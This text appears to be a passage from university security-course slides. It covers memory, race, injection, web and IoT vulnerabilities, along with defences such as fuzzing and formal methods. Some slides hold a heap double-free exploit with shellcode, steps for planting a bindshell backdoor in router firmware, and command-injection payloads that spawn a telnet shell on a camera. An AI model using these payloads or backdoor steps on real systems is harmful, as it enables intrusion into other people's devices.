Return oriented programming: Another control hijacking technique that does not require creating and executing code on the stack.
Procedure:
Find “gadgets” in existing code. Gadgets are short code segments that can be strung together to carry out useful procedures like installing malware.
Each gadget ends with a ret
Attacker needs to arrange the stack so that the returns from the identified gadgets carry out the attackers intended purpose.
Gadgets are “Turing complete” for most installed systems.
Particularly easy to find on Intel architecture because of the multi-size instructions and the huge variety of instructions.

Slide 126
Other types of overflow attacks
Unsigned integer overflows
Suppose n is a 4 byte unsigned integer
It can hold values 0 ≦n≦ 2³²-1.
What is the value of n₁ + n₂ if, say n₁ = 2³²-1, n₂ = 1? Answer: 0!
Signed/unsigned conversions
If n is a signed 4 byte integer, -2³¹ ≦n≦ 2³¹-1
If you assign a negative integer to an unsigned integer, negative number become huge positive integer.

Slide 127
Double free
Relies on errors in malloc/free to execute arbitrary code
When a program calls free() twice with the same argument, the heap memory structures become corrupted.
If malloc() returns the same value more than and the program later gives the attacker control over the data that is written into this doubly-allocated memory, the program becomes vulnerable to a buffer overflow attack.
When a buffer is free()'d, a linked list of free buffers is read to rearrange and combine the chunks of free memory (to be able to allocate larger buffers in the future). These chunks are laid out in a double linked list which points to previous and next chunks.
Unlinking an unused buffer (which is what happens when free() is called) could allow an attacker to write arbitrary values in memory; essentially overwriting valuable registers, calling shellcode from its own buffer.

Slide 128
Heap exploitation
Attacker in control of prev->next can write node anywhere.
Use after free uses this
void list_delete(node_t* n) {
n->next->prev = n->prev;
n->prev->next = n->next;
}
void list_insert_after(node_t* n) {
n->prev = prev;
n->next = prev->next;
prev->next->prev = n;
prev->next = n;
}
Free list
prev
next
prev
next

Slide 129
Heap exploit after double free
After second free, head->next and head->prev point to freed block
Block next and prev also point to it
After another malloc, same chunk will be returned
Basic attack
Get chunk freed twice
Get one instance reallocated
Overwrite metadata
Get second instance allocated so unlink writes to arbitrary address
From: Ferguson

Slide 130
Heap exploit after double free
static char *GOT_LOCATION =
(char *)0x0804c98c;
static char shellcode[] =
"\xeb\x0cjump12chars_”
"\x90\x90\x90\x90\x90\x90\x90\x90"
int main(void){ int size = sizeof(shellcode); void *shellcode_location; void *first, *second, *third, *fourth;
void *fifth, *sixth, *seventh;
shellcode_location = (void *)malloc(size);
strcpy(shellcode_location, shellcode);
first = (void *)malloc(256);
second = (void *)malloc(256);
third = (void *)malloc(256);
fourth = (void *)malloc(256);
free(first);
free(third);
fifth = (void *)malloc(128);
free(first);
// sixth will get ptr to first
sixth = (void *)malloc(256);
*((void **)(sixth+0))=
(void *)(GOT_LOCATION-12);
*((void**)(sixth+4))=
(void*)shellcode_location;
// returns location yet again
seventh = (void *)malloc(256);
strcpy(fifth, "something");
return 0;
}
From: Huang, Heap overflow attacks

Slide 131
Know your programming language
Reference/value
C++ allows passing pointers
A vulnerable or malicious program can use a pointer to change unintended values
Scope and memory
Since it is difficult to manage object lifetimes which are “malloc’d” and ”free’d” during object lifetime, you should prefer lexical allocation where object is allocated and deallocated automatically as objects “go out of scope.”
For example, prefer
char buf[256];
To
char* buf = malloc(256);
…
free(buf);

Slide 132
Software and networking part 7, other vulnerabilities
More vulnerabilities
TOCTOU
Command injection
SQL injection
Phishing and mail
Resource exhaustion
The user
Distributed system vulnerabilities
Timing, synchronization and consensus
Update
The Web and browsers
APTs
Supply chain vulnerabilities

Slide 133
Timing vulnerabilities
Two asynchronous threads reading and writing the same variable. If one thread reads a value while a second thread writes the variable, data (and hence control) can become unstable.
Correct use of synchronization primitives (like mutexes) fixes this.
The program on the next page has a race if STOP_RACE is not defined. Defining STOP_RACE fixes the race and hence the timing vulnerability.
Here is sample output with STOP_RACE not defined in the first run and defined in the second.
Johns-MacBook-Pro-3:cryptobin jlm$ ./race_example.exe
raced count: 105, should be: 400
Johns-MacBook-Pro-3:cryptobin jlm$ ./race_example.exe
raced count: 400, should be: 400

Slide 134
The timing example
int main(int an, char** av) {
pthread_t threads[NUMTHREADS];
for (int i = 0; i < NUMTHREADS; i++) {
pthread_create(&threads[i], NULL, worker,
(void*) &g_count);
}
for (int i = 0; i < NUMTHREADS; i++) {
int r = pthread_join(threads[i], NULL);
printf("Thread %d terminated\n", i);
}
printf("raced count: %d, should be: %d\n",
g_count, NUMTHREADS * NCYCLES);
return 0;
}
Includes and defines omitted
int g_count = 0; #ifdef STOP_RACE
std::mutex my_mutex;
#endif
void* worker(void* arg) {
int n;
srand(5);
//loop on next panel
return nullptr;
}
for (int k = 0; k < NCYCLES; k++) {
#ifdef STOP_RACE
my_mutex.lock();
#endif
n = *((int*)arg);
int m = rand();
if ((m%4) == 1)
sleep(1);
n++;
*((int*)arg) = n;
#ifdef STOP_RACE
my_mutex.unlock();
#endif
}

Slide 135
Configuration vulnerabilities
Empty passwords
Default passwords
Open IP addresses
Allow scripts to run
Put “standard users” in administrator group
Open ports dangerous ports without authentication (e.g. – telnet)
Bad update policies

Slide 136
Storage vulnerabilities
Unencrypted storage – anyone with access to removeable media may read data and change values.
Poor key protection – insecurely storing keys can reveal the keys.

Slide 137
Authentication and authorization vulnerabilities
Weak passwords and password crackers
Open accounts
Elevation of privilege
Names vs secure names
Allows an attacker to guess a person's user name, password, credit card number, or cryptographic key by using an automated process of trial and error.
Weak keys
Poor key management
Root key stores
Compromised certificate authorities

Slide 138
Command Injection
Suppose I call command with unchecked user input. Example:
ls –lt $userinput
What happens if use input is “/; rm *”

Slide 139
SQL Injection
For example, a web form on a website might request a user’s account name and then send it to the database in order to pull up the associated account information using dynamic SQL like this:
“SELECT * FROM users WHERE account = ‘“ + userProvidedAccountNumber +”’;”
Suppose userProvidedAccountNumber is “*; DROP TABLE users;”

Slide 140
TOCTOU attacks
From Wikipedia: The following C code, when used in a setuid program, has a TOCTOU bug:
if (access("file", W_OK) != 0) {
exit(1);
}
fd = open("file", O_WRONLY);
write(fd, buffer, sizeof(buffer));
Here access is intended to check whether the real user who executed the setuid program would normally be allowed to write the file.
An attacker can exploit the race condition between the access and open to trick the setuid victim into overwriting an entry in the system password database.
TOCTOU races can be used for privilege escalation, to get administrative access to a machine.

Slide 141
Resource exhaustion vulnerabilities
Memory
Swap space
Disk
Non-volatile memory – e.g., SD cards.
If you’re lucky these just cause reboots and DOS.
Sometimes you’re not lucky

Slide 142
User as vulnerability
Phishing
Bad file protections
Unencrypted messaging
Sure, go ahead and run that binary I downloaded
Poor passwords
Poor update hygiene
Unvetted applications

Slide 143
Web Vulnerabilities
Cross-Site scripting (XSS) - enables attackers to introduce client-side code into web services violating domain restrictions.
Cross-site request forgery (CSRF) - change page “state” variables
Access Control, Identity Management and Session management – authentication and authorization information stored in cookies.
Business logic flaws
Parameters and CGI scripts – http URL can contain parameters. For example, http://example.com/path/to/page?name=john&title=ceo. Many IoT interfaces use this to specify program execution: http://example.com/path/to/page?cmd=rm&arg=/etc/passwd.

Slide 144
Update vulnerabilities
If you can either back out an update that patches a vulnerability or, better still, introduce an update that has deliberate backdoors or vulnerabilities, you can completely subvert critical programs.
Example: change
Keys
Permissions
Protocols (telnet v ssh)
Avoid a barrier (proxy, …)
Introduce a doctored program
Introduce a side channel

Slide 145
Code you never see
Pre-boot and boot
Libraries
Proprietary firmware
Boot loaders
EFI
Can all have vulnerabilities.
How do you know?

Slide 146
Some attacks are forever
Some “platform” software is privileged, complex and opaque
BIOS
Microcode
Option ROM firmware
Errors or malware in these can make a platform insecure forever
Advanced Persistent Threats (APT)
Configuration errors on BIOS update can be the path to infection

Slide 147
Supply chain vulnerabilities
How much code do you write? Review?
How do you know the code you download has not been modified during download? Shipment?
How do you know a developer did not introduce a subtle vulnerable vulnerability?
How about hardware (introduced malicious circuits)? substitute parts?
Modified
Microcode?
BIOS and pre-boot code?
Option ROMs?
Transmitting devices?

Slide 148
Software and networking part 8, attacking and hardening software
Hardware/software boundaries
Attacking software
Reverse engineering and attack methodologies
Modelling the adversary
Defending software
Provenance
Redundancy and failure
Code and design review
Formal Methods
Fuzzing
Red Teaming

Slide 149
Defenses
Audit tools: Coverity, Prefast/Prefix
Fuzzing
Simulation
Type safe languages (e.g.- Go)
NX
Stack guards and canaries
Address space layout randomization (ASLR)
Control Flow Integrity (CFI)
DEP
IDS
Anti-virus
Behavioral analysis

Slide 150
Fuzzing: libfuzz setup with llvm
apt-add-repository "deb http://apt.llvm.org/xenial/ llvm-toolchain-xenial-6.0 main"
apt-get update
apt autoremove
apt-get install clang-6.0
apt-get install lld-6.0
apt-get install llvm
apt-get install llvm-dev
apt install clang-6.0
apt install clang-6.0++
apt-get install libfuzzer-6.0-dev
From Google

Slide 151
Simple libfuzz example
#include <stdint.h>
#include <stdio.h>
#include <stddef.h>
bool FuzzMe(const uint8_t *Data, size_t DataSize) {
#ifdef FIXBUG
if (DataSize < 4)
return false;
#endif
return DataSize >= 3 && Data[0] == 'F' &&
Data[1] == 'U’ && Data[2] == 'Z’ && Data[3] == 'Z’;
}
extern "C" int LLVMFuzzerTestOneInput(const uint8_t *Data, size_t Size) {
if (Size < 4)
return 0;
FuzzMe(Data, Size);
return 0;
}
extern "C" int LLVMFuzzerTestOneInput(
const uint8_t *Data, size_t Size) {
FuzzMe(Data, Size);
return 0;
}
Compile and run
clang-6.0 –g –fsanitize=address,fuzzer test_fuzz.cc
./a.out
What happens when you define FIXBUG?
From Google

Slide 152
Redundancy and failure
Surveillance model and attackers
Attackers can study deployed systems in detail over a long period of time
Homogeneity
In homogeneous systems a single vulnerability can effect the entire ecosystem
Uncorrelated redundancy
Multiple subsystems that provide equivalent function with independent and uncorrelated design, implementation, configuration and operational structure can provide resilience.
Don’t go overboard
Agility
Because of asymmetry, if you have advanced adversaries, you must have agile systems that can and are changed with moderate frequency.
With this and well monitored systems, you can catch adversaries quickly even if they succeed maybe bending their cost-reward curve.
Make sure your update mechanism is foolproof and well practiced.

Slide 153
Formal methods
New formal analysis tools can make small (<10000 LOC) systems relatively hard against modeled attacks.
Employ this for small critical subsystems
Update
VM
Crypto
Protocols
References: TLA, BLAST, Zing, Coq.

Slide 154
Red Teaming
Current state of the art for determining just how safe a system is but it depends on having an expensive, talented team attacking all the time.
Levels of assumed access:
Network
Insider
Physical possession
Trusted insiders can be a big problem
Need to persistently look for attacks
Logging
Automated analysis
Maybe the red team should be a program that runs all the time

Slide 155
Software and networking part 9, IoT software and attacks
What’s special about IoT
Physical access
Side channels: Spectre, differential power, differential timing
Glitching
Special IoT protocols
Trusted computing primitives for IoT
Update
JTAG and UART
Tools of the trade
Firmware modification and upload
Simulation and reverse engineering
Developing backdoors
Preventing and mitigating attacks

Slide 156
What’s special about IoT
Most IoT device do NOT employ defensive technology
Most IoT software is at least one or two years out of date
Most IoT firmware is not updated or is updated insecurely
You often have physical access to IoT interfaces:
Example: You can connect to UART or JTAG interfaces
IoT devices have GPIO pins that can be programmed.

Slide 157
Large, public IoT attacks
Pre 2016
DNSChanger
Moon
2016
Mirai
2017
Hajami
BrickerBot
Persirai
IoT Reaper aka IoTroop
WannaCry
BlueBorne
KRACK
2018
Spectre (Cortex-M and R)
Satori TRITON/TRISIS/HatMan
OMGEE (Device as proxy)

Slide 158
IoT specific protocols
MQTT:
Lightweight pub/sub protocol for sending simple data flows from sensors to applications and middleware.
CoAP:
Specialized web transfer protocol for use with constrained nodes and constrained networks.
AMQP
Message orientated, queuing, routing (point to point and pub-sub), reliability and security.
D2D:
Bluetooth
NFC
BAN
Mesh networking

Slide 159
Trusted computing primitives for IoT
Take ownership
Measured boot
Attest
Seal
Unseal
See: trusted platform, DICE.

Slide 160

Dice/Riot (Microsoft)
Dominance: unconditional ability to install firmware in some time specified period.
Latches and Authenticated watchdog timer (AWDT).
Latch can be enabled but not disabled. When enabled, it stays enabled till reset. Example: Embedded multi-media card controller (eMMC) power on write protect.
AWDT forces a reset. Interrupts periodically if not serviced in interim. Service is via cryptographically protected “keep-alive” messages.
DICE: Device identifier composition number.
Chip has globally unique secret, K_{platform} which can be used to derive device key P_{k}/p_{k}.
K_{alias} is cryptographic composition of K_{platform} and firmware.
On boot, Dice pre-loader reads K_{platform} and latches it.
K_{alias} changes if firmware changes.
Device p_{k} certifies K_{alias}.
K_{alias} (actually, PK_{alias} and pK_{alias}).
Sk_{alias} used for Seal/Unseal.

Slide 161
Hardware/software boundaries
Many subtle security issues manifest at the hardware/software boundary. Examples include:
Glitching: heat, light, bugs, over and under-voltage, timing.
Spectre like timing attacks
Differential power analysis.
Differential timing analysis

Slide 162
Spectre
Spectre attacks use speculative execution to learn sensitive program values via covert a microarchitectural channels (the cache state). There are two variants:
Variant 1: Exploiting Conditional Branches.
Variant 2: Exploiting Indirect Branches.
Consider
if (x < array1_size)
y = array2[array1[x] * 4096];
Assume that the x is attacker-controlled and that array1[x] is a “secret” value.
Speculative execution bypasses the if statement having been conditioned, in previous runs, that the test will pass. Here, the value of array1[x] is scaled so that accesses go to different cache lines to avoid hardware prefetching effects.
When the result of the bounds check is eventually determined, the CPU reverts any changes made to its architectural state. However, changes made to the cache state are not reverted. In particular, accesses to the array2[y] will be a lot faster if y = array1[x] (as scaled) is in the cache. This lets us discover y.
Almost all modern processors (Intel, ARM) are vulnerable.

Slide 163
Rowhammer
Rowhammer is an unintended side effect in some DRAM causing memory cells to leak charge to adjacent cells changing the contents of adjacent memory rows.
Rowhammer can be used to escalate privilege. See this for a practical attack.
Virtually all DRAM manufactured from 2009 - 2011 had this defect (since all major manufacturers used similar DRAM process technology)
The problem was particularly acute in client machines which did not employ error correction.
A patch that increased the DRAM refresh cycle to 64 ms or less decreases the probability of a successful attack at the cost of higher power consumption
A system level programmer could do nothing to avoid this attack.

Slide 164
Reverse engineering information and tools
IDA pro
Ghidra (which we will use)
Qemu
Binwalk
Debuggers
Firmwalker
CVE’s
Part/web information

Slide 165
Firmware modification kit tools
./extract-firmware.sh Firmware extraction script build-firmware.sh Firmware re-building script
./build-firmware.sh [-nopad] [-min]
Binwalk Scans firmware images for known file types (firmware headers, compressed kernels, file systems, etc.
CramFSCK: CRAMFS file system image checker and extractor.
CramFSSwap: Utility to swap the endianess of a CramFS image
CRCalc: Utility to patch all uImage and TRX headers inside a given firmware image.
MkSquashFS: Builds a squashfs file system image.
MkCramFS: Builds a cramfs file system image. Coming in next version.

Slide 166
Firmware modification kit tools
MotorolaBin Utility: prepends 8 byte headers to TRX images for Motorola devices WR850G, WA840G, WE800G.
Splitter3 Utility: Scans and extracts a firmware image's component parts.
Tpl-tool Utility: manipulates TP-Link vendor format images.
UnCramFS: Alternate tool to extract a cramfs file system image.
UnCramFS-LZMA: Alternate tool to extract LZMA-compressed cramfs file system images, such as those used by OpenRG.
UnSquashFS: Extracts a zlib squashfs file system image. Current versions included are 1.0 for 3.0 images and 1.0 for 2.x images (my own blend).
UnSquashFS-LZMA: Extracts an lzma squashfs file system image.
UnTRX: Splits TRX style firmwares into their component parts.
WebDecomp: Extracts and restores Web GUI files from DD-WRT firmware images, allowing modifications to the Web pages.

Slide 167
Simulating and reverse engineering software
Qeumu
IDA pro
Strings
nm

Slide 168
Reverse engineering
Goals
Find/insert backdoors (by bypassing authentication
API keys
Private keys and trust infrastructure
Configuration files
URLs
Open ports
Simple tools
Readelf
Strings
Entropy locators
Others
Firmdyne
Radare2
http/bit.ly/FirmwareAnalysisTools

Slide 169
Firmware mod kit
Python based
Not actively maintained
Firmware-mod-kit
Updating the VM will break FMK
Extracts firmware
Modify firmware contents and files
Add compiled binaries to firmware
Rebuild firmware

Slide 170
Develop a backdoor
Extract firmware with FMK (extract-firmware.sh)
Identify the target FW architecture and endiness (readelf –h binary)
Build a cross compiler with Buildroot
Use cross compiler to build the backdoor source.
Copy the backdoor to extracted FW /usr/bin
Copy appropriate qemu binary to extracted FW rootfs
Emulate the backdoor using chroot and qemu
Connect to backdoor via netcat
Remove qemu binary from extracted FW rootfs
Build firmware with FMK
Test backdoored firmware with FAT and netcat
Source: Aaron Guzman, IoT Firmware Exploitation

Slide 171
Building backdoor
Use buildroot configured to the architecture to cross-compile the bindshell
wget https://buildroot.org/downloads/buildroot-2018.02.1.tar.gz
tar xzvf buildroot-2018.02.1.tar.gz
make menuconfig
Select the architecture, save, and exit buildroot
Enter “make” to build... Wait

Slide 172
Building backdoor
Example
cd buildroot-2018.02.1/output/host/usr/bin/
./mips-buildroot-linux-uclibc-gcc bindshell.c -static -o
backdoor
sudo chmod +x backdoor
Copy the bindshell over to extracted filesystem usr/bin
sudo cp bindshell /home/iotos/tools/firmware-mod-kit/DIR300B5_FW2 12WWB02/rootfs/usr/bin
Cp over the qemu MIPS binary sudo cp /usr/bin/qemu-mipsel-static
sudo chroot . ./qemu-mipsel-static bindshell
Open up another terminal and connect to the bindshell on port 9999 - nc -nv 127.0.0.1 9999

Slide 173
Building backdoor
Find an init script to insert our backdoor: /etc/init.d/
Rebuild the firmware ./build-firmware.sh DIR300B5_FW212WWB02
Emulate the firmware using FAT Remember to wait a few minutes for FW to startup
Connect to listening IP and port using netcat
Nc -nv 192.168.0.1 <port>

Slide 174
Finding command injection attacks
Static analysis
Run binwalk
View code files
Find how input is being handled
Test via dynamic analysis
Emulate firmware if possible
Run basic shell commands
Ping, telnet, etc...
Listen for packets if a parameter is vulnerable to “blind” command injection
Tcpdump host <target device IP> and icmp

Slide 175
Finding command injection attacks
#include <string.h>
#include <stdlib.h>
#include <stdio.h>
// Injection Payload: any_cmd ‘happy'; useradd 'attacker’
enum { BUFFERSIZE = 512 };
void func(const char *input) {
char cmdbuf[BUFFERSIZE];
int len_wanted = snprintf(cmdbuf, BUFFERSIZE, "any_cmd '%s'", input);
if (len_wanted >= BUFFERSIZE) {
} else if (len_wanted < 0) { /* Handle error */
} else if (system(cmdbuf) == -1) {
/* Handle error */
}

Slide 176
Finding command injection attacks
/set_ftp.cgi?next_url=ftp.htm&loginuse= admin&loginpas=&svr=192.16 8.1.1&port=21&user=ftp&pwd=$(INSERT SHELLCOMMAND)&dir=/&mode=PORT& u pload_interval=0
/set_ftp.cgi?next_url=ftp.htm&loginuse= admin&loginpas=&svr=192.16 8.1.1&port=21&user=ftp&pwd=$(ping%2 0192.168.1.X)&dir=/&mode=PORT&u pload_interval=0
tcpdump host 192.168.1.177 and icmp
/ftptest.cgi?next_url=test_ftp.htm&login use=admin&loginpas=admin'
/set_ftp.cgi?next_url=ftp.htm&loginuse= admin&loginpas=&svr=192.16 8.1.1&port=21&user=ftp&pwd=$(telnetd -p25 -l/bin/sh)&dir=/&mode=PORT&u pload_interval=0
Telnet to camera: telnet 192.168.1.177 25

Slide 177
Preventing command injection attacks
Whitelist accepted commands
Whitelist trusted JavaScript files
Content-security-policy Avoid using user data into operation system commands
Validate user input
Context output encode characters
Use a number to command list and validate number rather than shell commands

Slide 178
Some practical stuff
On raspberry pi, the file system is usually on an SD card. You need to do the following on a brand new card to make it into the system disk:
Partition the card
Format the partition to make a filesystem
Copy and decompress the Raspberry Pi OS and boot images, you can find them here.
Partitioning on Linux. The Linux command is partd). Suppose the SD card is on /dev/mmcblk0.
The partd subcommands are: help, mklabel, mkpart, quit, rescue and resizepar
Normally, mkpart primary fat32 1MiB 100% should do it.
Formatting on linux
sudo mkfs.fat /dev/sdc1
Download, decompress and copy the files. To check, make sure you have files in /boot after mounting the SD card. Make sure the image is compatible with the version of the RP you have.
After all this, you should be able to insert the SD card in the RP and boot.

Slide 179
More IoT development tools
Matrix Creator IoT dev platform: https://www.matrix.one/products/creator
Azure IoT platform: https://azure.microsoft.com/en-us/overview/iot/
AWS IoT platform: https://aws.amazon.com/iot/

Slide 180
More exercises
MITM or proxy connections through a compromised router and log IP destinations. Find all the open ports.
Classify all security critical configuration files on a Linux system.
Open an IoT partition and read the file system by mounting it and using standard utilities.
Unpack an IoT update and read the file system and kernel
Simulate some IoT firmware using QEMU
"Fuzz" some firmware?
How would you deploy additional software to allow IoT devices to become "edge computing" resources? What problems would such an architecture be good for?

Slide 181
References
Tannenbaum, Operating systems
Bryant and O’Halleron, Computer Systems, a Programmer’s perspective
Lions, Commentary on UNIX 6th Edition, with Source Code
Leffler et al, The Design and Implementation of the 4.3 BSD UNIX Operating System
Bovet, Understanding the Linux Kernel
Stallings, Network security
Lampson, Notes on Computer System Design.
Thompson, Reflections on Trust
Kurose and Ross, Computer networking
Trappe and Washington, Introduction to Cryptography
Kerrisk, The Linux Programming Interface.
Richie and Thompson, The UNIX Operating system. https://people.eecs.berkeley.edu/~brewer/cs262/unix.pdf

Slide 182
References
Angr, UCSB
Mourani, Securing and Optimizing Linux: The Ultimate Solution
Shacham, Hovav; Buchanan, Erik; Roemer, Ryan; Savage, Stefan. Return-Oriented Programming: Exploits Without Code Injection.
Chris Lomont, x86 and Malware Techniques
Aaron Ballman, SEI CERT C++ Coding Standard Rules
Microsoft whitepaper: https://www.microsoft.com/en-us/research/wpcontent/uploads/2017/03/SevenPropertiesofHighlySecureDevices.pdf
Fabrice Bellard, QEMU
Metasploit
Aaron Guzman, IoT Firmware Exploitation
https://en.wikipedia.org/wiki/Das_U-Boot
https://github.com/u-boot/u-boot

Slide 183
License
This material is licensed under Apache License, Version 2.0, January 2004.
Use, duplication or distribution of this material is subject to this license and any such use, duplication or distribution constitutes consent to license terms.
You can find the full text of the license at: http://www.apache.org/licenses/.

Slide 184
HTTP protocol
Protocol is here, TCP substrate protocol is here.
Get
GET HTTP/1.1
Host: google.com
Intentional spare line
GET /about/ HTTP/1.1
Host: google.com
GET /search?q=cat HTTP/1.1
Host: google.com
Post
POST /folder/spot HTTP/1.1
Host: manferdelli.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
thing1=value&thing2=89

